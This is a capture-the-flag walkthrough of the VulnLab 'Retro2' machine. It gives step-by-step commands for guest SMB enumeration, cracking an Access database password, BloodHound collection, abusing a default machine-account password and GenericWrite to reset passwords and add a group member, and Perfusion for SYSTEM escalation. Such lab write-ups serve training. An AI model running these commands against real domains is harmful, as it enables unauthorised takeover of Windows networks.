Vulnlab - Hack The Box Retro2: Legacy Windows Server 2008 R2 Exploitation Through Database Credential Extraction and Machine Account Abuse
In this comprehensive VulnLab - Hack The Box walkthrough, I’ll demonstrate how to penetrate the “Retro2” domain environment by exploiting a series of vulnerabilities leading to complete domain compromise. Starting with anonymous SMB access and password-protected Access database cracking, we’ll progress through LDAP enumeration, machine account password manipulation, and ultimately achieve SYSTEM-level access via Windows Registry RPC endpoint mapper privilege escalation. This penetration test showcases several real-world Active Directory attack vectors including guest account enumeration, database credential extraction, machine account exploitation, GenericWrite abuse for password resets, group membership manipulation, and leveraging legacy Windows vulnerabilities for local privilege escalation. The techniques demonstrated highlight common security misconfigurations in older Windows environments that penetration testers should look for during enterprise assessments.
Nmap
1 | PORT STATE SERVICE REASON VERSION |
Windows Server 2008 R2 Datacenter 7601 Service Pack 1 microsoft-ds (workgroup: RETRO2)
Fast exploit
We can see that its Windows Server 2008 R2 trying the most basic exploits for this version we see that its vulnerable to nopac and zerologon
1 | nxc smb BLN01.retro2.vl -M zerologon |
1 | nxc smb BLN01.retro2.vl -u "user" -p "pass" -M nopac |
There are plenty tutorials for how to use zerologon and the nopac exploits this blog post will focus on the “intended way”
Foothold
1 | netexec smb 10.10.100.199 -u 'guest' -p '' --shares |

1 | smbclient //10.10.100.199/Public -U 'guest' |
There is one file in the DB folder named staff.accdb we will download that file to our system
1 | get staff.accdb |
The .accdb is a is an Access 2007/2010 Database file used in and opened by Access 2007+, we can use office2john to get the hash and crack it as its password protected
1 | office2john staff.accdb |
1 | john --format=office --wordlist=/usr/share/wordlists/rockyou.txt hash.txt |

Using the password class08, we unlock the microsoft access database:
1 | ldapreader:<REDACTED> |
Bloodhound
1 | bloodhound-python -u "ldapreader" -p "<REDACTED>" -d retro2.vl -dc BLN01.retro2.vl -ns 10.10.70.92 -c ALL --zip |
OR
1 | nxc ldap retro2.vl -u 'ldapreader' -p '<REDACTED>' --bloodhound --dns-server <ip> -c All --dns-tcp |
The above command will get us a zip file that we will use on bloodhound and find our exploitation path
User
First we will try to use the username as the password lowercase for the machine account fs01$(Refer to this blog post that describes why this happens https://www.xmco.fr/en/active-directory-en/part-5-machine-accounts-in-the-active-directory/)
1 | nxc smb retro2.vl -u 'fs01$' -p 'fs01' |
we need to change the password so we can use that machine account with the password
1 | impacket-changepasswd 'retro2.vl/fs01$':'fs01'@retro2.vl -newpass StrongP@ss1234 -dc-ip BLN01.retro2.vl -p rpc-samr |
GenericWrite
We have control over FS01, we can take advantage of the GenericWrite permission we previously identified. Typically, this permission can be abused using one of the following techniques:
- Shadow Credentials (applicable to Windows Server 2016 and later)
- Targeted Kerberoasting (only effective if the target’s password is weak and crackable)
- Resource-Based Constrained Delegation
As we are dealing with a Windows Server 2008 none of them will work so we will use another way we can modify another attribute unicodePwd which allows us to reset the password for “ADMWS01$” (Big thanks to serotonin for this exploitation path https://seriotonctf.github.io/2024/08/25/Retro2-Vulnlab/ )
1 | net rpc password 'ADMWS01$' Passw0rd1 -U retro2.vl/'fs01$'%StrongP@ss1234 -S BLN01.retro2.vl |
AddMember
We will add the user we own ldapreader to the group Services
1 | net rpc group addmem "Services" "ldapreader" -U "retro2.vl"/"ADMWS01$"%"Passw0rd1" -S BLN01.retro2.vl |
Then we can just RDP to the machine:
1 | xfreerdp /v:10.10.70.92 /u:'ldapreader' /p:'<REDACTED>' /d:retro2.vl /tls-seclevel:0 |
Priv Escalation
There is a great blog post by itm4n on a no-fix vulnerability
https://itm4n.github.io/windows-registry-rpceptmapper-eop/
https://itm4n.github.io/windows-registry-rpceptmapper-exploit/
Now with a tool named Perfusion we can get a system shell
1 | .\Perfusion.exe -c cmd -i |
https://api.vulnlab.com/api/v1/share?id=bec17ffc-be95-49d1-915e-35c53826e85f